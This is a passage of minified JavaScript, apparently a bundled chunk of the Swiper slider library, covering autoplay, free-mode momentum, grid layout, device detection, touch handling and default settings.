e.el&&(e.el.removeEventListener("pointerenter",P),e.el.removeEventListener("pointerleave",L)),(0,t.g)().removeEventListener("visibilitychange",C),e.autoplay.running&&E()}),s("_freeModeStaticRelease",()=>{(c||m)&&M()}),s("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?E():x(!0,!0)}),s("beforeTransitionStart",(t,i,s)=>{!e.destroyed&&e.autoplay.running&&(s||!e.params.autoplay.disableOnInteraction?x(!0,!0):E())}),s("sliderFirstMove",()=>{if(!e.destroyed&&e.autoplay.running){if(e.params.autoplay.disableOnInteraction)return void E();p=!0,c=!1,m=!1,u=setTimeout(()=>{m=!0,c=!0,x(!0)},200)}}),s("touchEnd",()=>{if(!e.destroyed&&e.autoplay.running&&p){if(clearTimeout(u),clearTimeout(l),e.params.autoplay.disableOnInteraction){c=!1,p=!1;return}c&&e.params.cssMode&&M(),c=!1,p=!1}}),s("slideChange",()=>{!e.destroyed&&e.autoplay.running&&(h=!0)}),Object.assign(e.autoplay,{start:T,stop:E,pause:x,resume:M})}function u({swiper:e,extendParams:t,emit:s,once:a}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchStart:function(){if(e.params.cssMode)return;let t=e.getTranslate();e.setTranslate(t),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})},onTouchMove:function(){if(e.params.cssMode)return;let{touchEventsData:t,touches:s}=e;0===t.velocities.length&&t.velocities.push({position:s[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:s[e.isHorizontal()?"currentX":"currentY"],time:(0,i.h)()})},onTouchEnd:function({currentPos:t}){if(e.params.cssMode)return;let{params:r,wrapperEl:l,rtlTranslate:n,snapGrid:o,touchEventsData:d}=e,p=(0,i.h)()-d.touchStartTime;if(t<-e.minTranslate())return void e.slideTo(e.activeIndex);if(t>-e.maxTranslate())return void(e.slides.length<o.length?e.slideTo(o.length-1):e.slideTo(e.slides.length-1));if(r.freeMode.momentum){let t,p;if(d.velocities.length>1){let t=d.velocities.pop(),s=d.velocities.pop(),a=t.position-s.position,l=t.time-s.time;e.velocity=a/l,e.velocity/=2,Math.abs(e.velocity)<r.freeMode.minimumVelocity&&(e.velocity=0),(l>150||(0,i.h)()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let c=1e3*r.freeMode.momentumRatio,u=e.velocity*c,h=e.translate+u;n&&(h=-h);let m=!1,f=20*Math.abs(e.velocity)*r.freeMode.momentumBounceRatio;if(h<e.maxTranslate())r.freeMode.momentumBounce?(h+e.maxTranslate()<-f&&(h=e.maxTranslate()-f),t=e.maxTranslate(),m=!0,d.allowMomentumBounce=!0):h=e.maxTranslate(),r.loop&&r.centeredSlides&&(p=!0);else if(h>e.minTranslate())r.freeMode.momentumBounce?(h-e.minTranslate()>f&&(h=e.minTranslate()+f),t=e.minTranslate(),m=!0,d.allowMomentumBounce=!0):h=e.minTranslate(),r.loop&&r.centeredSlides&&(p=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<o.length;e+=1)if(o[e]>-h){t=e;break}h=-(h=Math.abs(o[t]-h)<Math.abs(o[t-1]-h)||"next"===e.swipeDirection?o[t]:o[t-1])}if(p&&a("transitionEnd",()=>{e.loopFix()}),0!==e.velocity){if(c=n?Math.abs((-h-e.translate)/e.velocity):Math.abs((h-e.translate)/e.velocity),r.freeMode.sticky){let t=Math.abs((n?-h:h)-e.translate),i=e.slidesSizesGrid[e.activeIndex];c=t<i?r.speed:t<2*i?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void e.slideToClosest();r.freeMode.momentumBounce&&m?(e.updateProgress(t),e.setTransition(c),e.setTranslate(h),e.transitionStart(!0,e.swipeDirection),e.animating=!0,(0,i.o)(l,()=>{e&&!e.destroyed&&d.allowMomentumBounce&&(s("momentumBounce"),e.setTransition(r.speed),setTimeout(()=>{e.setTranslate(t),(0,i.o)(l,()=>{e&&!e.destroyed&&e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(h),e.setTransition(c),e.setTranslate(h),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,(0,i.o)(l,()=>{e&&!e.destroyed&&e.transitionEnd()}))):e.updateProgress(h),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(r.freeMode.sticky)return void e.slideToClosest();r.freeMode&&s("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||p>=r.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}})}function h({swiper:e,extendParams:t,on:i}){let s,a,r,l;t({grid:{rows:1,fill:"column"}});let n=()=>{let t=e.params.spaceBetween;return"string"==typeof t&&t.indexOf("%")>=0?t=parseFloat(t.replace("%",""))/100*e.size:"string"==typeof t&&(t=parseFloat(t)),t};i("init",()=>{l=e.params.grid&&e.params.grid.rows>1}),i("update",()=>{let{params:t,el:i}=e,s=t.grid&&t.grid.rows>1;l&&!s?(i.classList.remove(`${t.containerModifierClass}grid`,`${t.containerModifierClass}grid-column`),r=1,e.emitContainerClasses()):!l&&s&&(i.classList.add(`${t.containerModifierClass}grid`),"column"===t.grid.fill&&i.classList.add(`${t.containerModifierClass}grid-column`),e.emitContainerClasses()),l=s}),e.grid={initSlides:t=>{let{slidesPerView:i}=e.params,{rows:l,fill:n}=e.params.grid,o=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:t.length;r=Math.floor(o/l),s=Math.floor(o/l)===o/l?o:Math.ceil(o/l)*l,"auto"!==i&&"row"===n&&(s=Math.max(s,i*l)),a=s/l},unsetSlides:()=>{e.slides&&e.slides.forEach(t=>{t.swiperSlideGridSet&&(t.style.height="",t.style[e.getDirectionLabel("margin-top")]="")})},updateSlide:(t,i,l)=>{let o,d,p,{slidesPerGroup:c}=e.params,u=n(),{rows:h,fill:m}=e.params.grid,f=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:l.length;if("row"===m&&c>1){let e=Math.floor(t/(c*h)),a=t-h*c*e,r=0===e?c:Math.min(Math.ceil((f-e*h*c)/h),c);p=Math.floor(a/r),o=(d=a-p*r+e*c)+p*s/h,i.style.order=o}else"column"===m?(d=Math.floor(t/h),p=t-d*h,(d>r||d===r&&p===h-1)&&(p+=1)>=h&&(p=0,d+=1)):(p=Math.floor(t/a),d=t-p*a);i.row=p,i.column=d,i.style.height=`calc((100% - ${(h-1)*u}px) / ${h})`,i.style[e.getDirectionLabel("margin-top")]=0!==p?u&&`${u}px`:"",i.swiperSlideGridSet=!0},updateWrapperSize:(t,i)=>{let{centeredSlides:a,roundLengths:r}=e.params,l=n(),{rows:o}=e.params.grid;if(e.virtualSize=(t+l)*s,e.virtualSize=Math.ceil(e.virtualSize/o)-l,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+l}px`),a){let t=[];for(let s=0;s<i.length;s+=1){let a=i[s];r&&(a=Math.floor(a)),i[s]<e.virtualSize+i[0]&&t.push(a)}i.splice(0,i.length),i.push(...t)}}}}e.s(["default",()=>o],985234),e.s(["default",()=>p],812379),e.s(["default",()=>c],120519),e.s(["default",()=>u],73712),e.s(["default",()=>h],377657),e.s([],941983)},858498,579053,e=>{"use strict";var t=e.i(92985);e.s(["Keyboard",()=>t.default],858498);var i=e.i(985234);e.s(["Navigation",()=>i.default],579053)},980401,e=>{"use strict";let t,i,s;var a=e.i(271645),r=e.i(503259),l=e.i(399946);function n(){let e,i;return t||(e=(0,r.a)(),t={smoothScroll:(i=(0,r.g)()).documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&i instanceof e.DocumentTouch)}),t}function o(e={}){return i||(i=function({userAgent:e}={}){let t=n(),i=(0,r.a)(),s=i.navigator.platform,a=e||i.navigator.userAgent,l={ios:!1,android:!1},o=i.screen.width,d=i.screen.height,p=a.match(/(Android);?[\s\/]+([\d.]+)?/),c=a.match(/(iPad)(?!\1).*OS\s([\d_]+)/),u=a.match(/(iPod)(.*OS\s([\d_]+))?/),h=!c&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="MacIntel"===s;return!c&&m&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&((c=a.match(/(Version)\/([\d.]+)/))||(c=[0,1,"13_0_0"]),m=!1),p&&"Win32"!==s&&(l.os="android",l.android=!0),(c||h||u)&&(l.os="ios",l.ios=!0),l}(e)),i}function d(){return s||(s=function(){let e=(0,r.a)(),t=o(),i=!1;function s(){let t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&0>t.indexOf("chrome")&&0>t.indexOf("android")}if(s()){let t=String(e.navigator.userAgent);if(t.includes("Version/")){let[e,s]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));i=e<16||16===e&&s<2}}let a=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),l=s(),n=l||a&&t.ios;return{isSafari:i||l,needPerspectiveFix:i,need3dFix:n,isWebView:a}}()),s}let p=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},c=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},u=(e,t)=>{if(!e||e.destroyed||!e.params)return;let i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`))&&t.remove()})),t&&t.remove()}},h=(e,t)=>{if(!e.slides[t])return;let i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},m=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext,i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);let s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),a=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){let i=[a-t];i.push(...Array.from({length:t}).map((e,t)=>a+s+t)),e.slides.forEach((t,s)=>{i.includes(t.column)&&h(e,s)});return}let r=a+s-1;if(e.params.rewind||e.params.loop)for(let s=a-t;s<=r+t;s+=1){let t=(s%i+i)%i;(t<a||t>r)&&h(e,t)}else for(let s=Math.max(a-t,0);s<=Math.min(r+t,i-1);s+=1)s!==a&&(s>r||s<a)&&h(e,s)};function f({swiper:e,runCallbacks:t,direction:i,step:s}){let{activeIndex:a,previousIndex:r}=e,l=i;l||(l=a>r?"next":a<r?"prev":"reset"),e.emit(`transition${s}`),t&&"reset"===l?e.emit(`slideResetTransition${s}`):t&&a!==r&&(e.emit(`slideChangeTransition${s}`),"next"===l?e.emit(`slideNextTransition${s}`):e.emit(`slidePrevTransition${s}`))}function g(e,t,i){let s=(0,r.a)(),{params:a}=e,l=a.edgeSwipeDetection,n=a.edgeSwipeThreshold;return!l||!(i<=n)&&!(i>=s.innerWidth-n)||"prevent"===l&&(t.preventDefault(),!0)}function v(e){let t=(0,r.g)(),i=e;i.originalEvent&&(i=i.originalEvent);let s=this.touchEventsData;if("pointerdown"===i.type){if(null!==s.pointerId&&s.pointerId!==i.pointerId)return;s.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(s.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void g(this,i,i.targetTouches[0].pageX);let{params:a,touches:n,enabled:o}=this;if(!o||!a.simulateTouch&&"mouse"===i.pointerType||this.animating&&a.preventInteractionOnTransition)return;!this.animating&&a.cssMode&&a.loop&&this.loopFix();let d=i.target;if("wrapper"===a.touchEventsTarget&&!(0,l.w)(d,this.wrapperEl)||"which"in i&&3===i.which||"button"in i&&i.button>0||s.isTouched&&s.isMoved)return;let p=!!a.noSwipingClass&&""!==a.noSwipingClass,c=i.composedPath?i.composedPath():i.path;p&&i.target&&i.target.shadowRoot&&c&&(d=c[0]);let u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,h=!!(i.target&&i.target.shadowRoot);if(a.noSwiping&&(h?function(e,t=this){return function t(i){if(!i||i===(0,r.g)()||i===(0,r.a)())return null;i.assignedSlot&&(i=i.assignedSlot);let s=i.closest(e);return s||i.getRootNode?s||t(i.getRootNode().host):null}(t)}(u,d):d.closest(u))){this.allowClick=!0;return}if(a.swipeHandler&&!d.closest(a.swipeHandler))return;n.currentX=i.pageX,n.currentY=i.pageY;let m=n.currentX,f=n.currentY;if(!g(this,i,m))return;Object.assign(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=m,n.startY=f,s.touchStartTime=(0,l.h)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,a.threshold>0&&(s.allowThresholdMove=!1);let v=!0;d.matches(s.focusableElements)&&(v=!1,"SELECT"===d.nodeName&&(s.isTouched=!1)),t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==d&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!d.matches(s.focusableElements))&&t.activeElement.blur();let w=v&&this.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||w)&&!d.isContentEditable&&i.preventDefault(),a.freeMode&&a.freeMode.enabled&&this.freeMode&&this.animating&&!a.cssMode&&this.freeMode.onTouchStart(),this.emit("touchStart",i)}function w(e){let t,i,s=(0,r.g)(),a=this.touchEventsData,{params:n,touches:o,rtlTranslate:d,enabled:p}=this;if(!p||!n.simulateTouch&&"mouse"===e.pointerType)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type&&(null!==a.touchId||c.pointerId!==a.pointerId))return;if("touchmove"===c.type){if(!(t=[...c.changedTouches].find(e=>e.identifier===a.touchId))||t.identifier!==a.touchId)return}else t=c;if(!a.isTouched){a.startMoving&&a.isScrolling&&this.emit("touchMoveOpposite",c);return}let u=t.pageX,h=t.pageY;if(c.preventedByNestedSwiper){o.startX=u,o.startY=h;return}if(!this.allowTouchMove){c.target.matches(a.focusableElements)||(this.allowClick=!1),a.isTouched&&(Object.assign(o,{startX:u,startY:h,currentX:u,currentY:h}),a.touchStartTime=(0,l.h)());return}if(n.touchReleaseOnEdges&&!n.loop){if(this.isVertical()){if(h<o.startY&&this.translate<=this.maxTranslate()||h>o.startY&&this.translate>=this.minTranslate()){a.isTouched=!1,a.isMoved=!1;return}}else if(d&&(u>o.startX&&-this.translate<=this.maxTranslate()||u<o.startX&&-this.translate>=this.minTranslate()))return;else if(!d&&(u<o.startX&&this.translate<=this.maxTranslate()||u>o.startX&&this.translate>=this.minTranslate()))return}if(s.activeElement&&s.activeElement.matches(a.focusableElements)&&s.activeElement!==c.target&&"mouse"!==c.pointerType&&s.activeElement.blur(),s.activeElement&&c.target===s.activeElement&&c.target.matches(a.focusableElements)){a.isMoved=!0,this.allowClick=!1;return}a.allowTouchCallbacks&&this.emit("touchMove",c),o.previousX=o.currentX,o.previousY=o.currentY,o.currentX=u,o.currentY=h;let m=o.currentX-o.startX,f=o.currentY-o.startY;if(this.params.threshold&&Math.sqrt(m**2+f**2)<this.params.threshold)return;if(void 0===a.isScrolling){let e;this.isHorizontal()&&o.currentY===o.startY||this.isVertical()&&o.currentX===o.startX?a.isScrolling=!1:m*m+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(m))/Math.PI,a.isScrolling=this.isHorizontal()?e>n.touchAngle:90-e>n.touchAngle)}if(a.isScrolling&&this.emit("touchMoveOpposite",c),void 0===a.startMoving&&(o.currentX!==o.startX||o.currentY!==o.startY)&&(a.startMoving=!0),a.isScrolling||"touchmove"===c.type&&a.preventTouchMoveFromPointerMove){a.isTouched=!1;return}if(!a.startMoving)return;this.allowClick=!1,!n.cssMode&&c.cancelable&&c.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&c.stopPropagation();let g=this.isHorizontal()?m:f,v=this.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;n.oneWayMovement&&(g=Math.abs(g)*(d?1:-1),v=Math.abs(v)*(d?1:-1)),o.diff=g,g*=n.touchRatio,d&&(g=-g,v=-v);let w=this.touchesDirection;this.swipeDirection=g>0?"prev":"next",this.touchesDirection=v>0?"prev":"next";let b=this.params.loop&&!n.cssMode,y="next"===this.touchesDirection&&this.allowSlideNext||"prev"===this.touchesDirection&&this.allowSlidePrev;if(!a.isMoved){if(b&&y&&this.loopFix({direction:this.swipeDirection}),a.startTranslate=this.getTranslate(),this.setTransition(0),this.animating){let e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});this.wrapperEl.dispatchEvent(e)}a.allowMomentumBounce=!1,n.grabCursor&&(!0===this.allowSlideNext||!0===this.allowSlidePrev)&&this.setGrabCursor(!0),this.emit("sliderFirstMove",c)}if(new Date().getTime(),!1!==n._loopSwapReset&&a.isMoved&&a.allowThresholdMove&&w!==this.touchesDirection&&b&&y&&Math.abs(g)>=1){Object.assign(o,{startX:u,startY:h,currentX:u,currentY:h,startTranslate:a.currentTranslate}),a.loopSwapReset=!0,a.startTranslate=a.currentTranslate;return}this.emit("sliderMove",c),a.isMoved=!0,a.currentTranslate=g+a.startTranslate;let S=!0,T=n.resistanceRatio;if(n.touchReleaseOnEdges&&(T=0),g>0?(b&&y&&!i&&a.allowThresholdMove&&a.currentTranslate>(n.centeredSlides?this.minTranslate()-this.slidesSizesGrid[this.activeIndex+1]-("auto"!==n.slidesPerView&&this.slides.length-n.slidesPerView>=2?this.slidesSizesGrid[this.activeIndex+1]+this.params.spaceBetween:0)-this.params.spaceBetween:this.minTranslate())&&this.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),a.currentTranslate>this.minTranslate()&&(S=!1,n.resistance&&(a.currentTranslate=this.minTranslate()-1+(-this.minTranslate()+a.startTranslate+g)**T))):g<0&&(b&&y&&!i&&a.allowThresholdMove&&a.currentTranslate<(n.centeredSlides?this.maxTranslate()+this.slidesSizesGrid[this.slidesSizesGrid.length-1]+this.params.spaceBetween+("auto"!==n.slidesPerView&&this.slides.length-n.slidesPerView>=2?this.slidesSizesGrid[this.slidesSizesGrid.length-1]+this.params.spaceBetween:0):this.maxTranslate())&&this.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:this.slides.length-("auto"===n.slidesPerView?this.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),a.currentTranslate<this.maxTranslate()&&(S=!1,n.resistance&&(a.currentTranslate=this.maxTranslate()+1-(this.maxTranslate()-a.startTranslate-g)**T))),S&&(c.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),this.allowSlidePrev||this.allowSlideNext||(a.currentTranslate=a.startTranslate),n.threshold>0)if(Math.abs(g)>n.threshold||a.allowThresholdMove){if(!a.allowThresholdMove){a.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,a.currentTranslate=a.startTranslate,o.diff=this.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY;return}}else{a.currentTranslate=a.startTranslate;return}n.followFinger&&!n.cssMode&&((n.freeMode&&n.freeMode.enabled&&this.freeMode||n.watchSlidesProgress)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&this.freeMode&&this.freeMode.onTouchMove(),this.updateProgress(a.currentTranslate),this.setTranslate(a.currentTranslate))}function b(e){let t,i,s=this,a=s.touchEventsData,r=e;if(r.originalEvent&&(r=r.originalEvent),"touchend"===r.type||"touchcancel"===r.type){if(!(t=[...r.changedTouches].find(e=>e.identifier===a.touchId))||t.identifier!==a.touchId)return}else{if(null!==a.touchId||r.pointerId!==a.pointerId)return;t=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)&&!(["pointercancel","contextmenu"].includes(r.type)&&(s.browser.isSafari||s.browser.isWebView)))return;a.pointerId=null,a.touchId=null;let{params:n,touches:o,rtlTranslate:d,slidesGrid:p,enabled:c}=s;if(!c||!n.simulateTouch&&"mouse"===r.pointerType)return;if(a.allowTouchCallbacks&&s.emit("touchEnd",r),a.allowTouchCallbacks=!1,!a.isTouched){a.isMoved&&n.grabCursor&&s.setGrabCursor(!1),a.isMoved=!1,a.startMoving=!1;return}n.grabCursor&&a.isMoved&&a.isTouched&&(!0===s.allowSlideNext||!0===s.allowSlidePrev)&&s.setGrabCursor(!1);let u=(0,l.h)(),h=u-a.touchStartTime;if(s.allowClick){let e=r.path||r.composedPath&&r.composedPath();s.updateClickedSlide(e&&e[0]||r.target,e),s.emit("tap click",r),h<300&&u-a.lastClickTime<300&&s.emit("doubleTap doubleClick",r)}if(a.lastClickTime=(0,l.h)(),(0,l.n)(()=>{s.destroyed||(s.allowClick=!0)}),!a.isTouched||!a.isMoved||!s.swipeDirection||0===o.diff&&!a.loopSwapReset||a.currentTranslate===a.startTranslate&&!a.loopSwapReset){a.isTouched=!1,a.isMoved=!1,a.startMoving=!1;return}if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,i=n.followFinger?d?s.translate:-s.translate:-a.currentTranslate,n.cssMode)return;if(n.freeMode&&n.freeMode.enabled)return void s.freeMode.onTouchEnd({currentPos:i});let m=i>=-s.maxTranslate()&&!s.params.loop,f=0,g=s.slidesSizesGrid[0];for(let e=0;e<p.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){let t=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==p[e+t]?(m||i>=p[e]&&i<p[e+t])&&(f=e,g=p[e+t]-p[e]):(m||i>=p[e])&&(f=e,g=p[p.length-1]-p[p.length-2])}let v=null,w=null;n.rewind&&(s.isBeginning?w=n.virtual&&n.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1:s.isEnd&&(v=0));let b=(i-p[f])/g,y=f<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(h>n.longSwipesMs){if(!n.longSwipes)return void s.slideTo(s.activeIndex);"next"===s.swipeDirection&&(b>=n.longSwipesRatio?s.slideTo(n.rewind&&s.isEnd?v:f+y):s.slideTo(f)),"prev"===s.swipeDirection&&(b>1-n.longSwipesRatio?s.slideTo(f+y):null!==w&&b<0&&Math.abs(b)>n.longSwipesRatio?s.slideTo(w):s.slideTo(f))}else{if(!n.shortSwipes)return void s.slideTo(s.activeIndex);s.navigation&&(r.target===s.navigation.nextEl||r.target===s.navigation.prevEl)?r.target===s.navigation.nextEl?s.slideTo(f+y):s.slideTo(f):("next"===s.swipeDirection&&s.slideTo(null!==v?v:f+y),"prev"===s.swipeDirection&&s.slideTo(null!==w?w:f))}}function y(){let e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();let{allowSlideNext:s,allowSlidePrev:a,snapGrid:r}=e,l=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();let n=l&&t.loop;"auto"!==t.slidesPerView&&!(t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||n?e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=a,e.allowSlideNext=s,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function S(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function T(){let{wrapperEl:e,rtlTranslate:t,enabled:i}=this;if(!i)return;this.previousTranslate=this.translate,this.isHorizontal()?this.translate=-e.scrollLeft:this.translate=-e.scrollTop,0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();let s=this.maxTranslate()-this.minTranslate();(0===s?0:(this.translate-this.minTranslate())/s)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}function E(e){u(this,e.target),!this.params.cssMode&&("auto"===this.params.slidesPerView||this.params.autoHeight)&&this.update()}function x(){!this.documentTouchHandlerProceeded&&(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}let M=(e,t)=>{let i=(0,r.g)(),{params:s,el:a,wrapperEl:l,device:n}=e,o=!!s.nested,d="on"===t?"addEventListener":"removeEventListener";a&&"string"!=typeof a&&(i[d]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),a[d]("touchstart",e.onTouchStart,{passive:!1}),a[d]("pointerdown",e.onTouchStart,{passive:!1}),i[d]("touchmove",e.onTouchMove,{passive:!1,capture:o}),i[d]("pointermove",e.onTouchMove,{passive:!1,capture:o}),i[d]("touchend",e.onTouchEnd,{passive:!0}),i[d]("pointerup",e.onTouchEnd,{passive:!0}),i[d]("pointercancel",e.onTouchEnd,{passive:!0}),i[d]("touchcancel",e.onTouchEnd,{passive:!0}),i[d]("pointerout",e.onTouchEnd,{passive:!0}),i[d]("pointerleave",e.onTouchEnd,{passive:!0}),i[d]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&a[d]("click",e.onClick,!0),s.cssMode&&l[d]("scroll",e.onScroll),s.updateOnWindowResize?e[t](n.ios||n.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[t]("observerUpdate",y,!0),a[d]("load",e.onLoad,{capture:!0}))},C=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var P={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};let L={eventsEmitter:{on(e,t,i){let s=this;if(!s.eventsListeners||s.destroyed||"function"!=typeof t)return s;let a=i?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][a](t)}),s},once(e,t,i){let s=this;if(!s.eventsListeners||s.destroyed||"function"!=typeof t)return s;function a(...i){s.off(e,a),a.__emitterProxy&&delete a.__emitterProxy,t.apply(s,i)}return a.__emitterProxy=t,s.on(e,a,i)},onAny(e,t){return!this.eventsListeners||this.destroyed||"function"!=typeof e||0>this.eventsAnyListeners.indexOf(e)&&this.eventsAnyListeners[t?"unshift":"push"](e),this},offAny(e){if(!this.eventsListeners||this.destroyed||!this.eventsAnyListeners)return this;let t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off(e,t){let i=this;return i.eventsListeners&&!i.destroyed&&i.eventsListeners&&e.split(" ").forEach(e=>{void 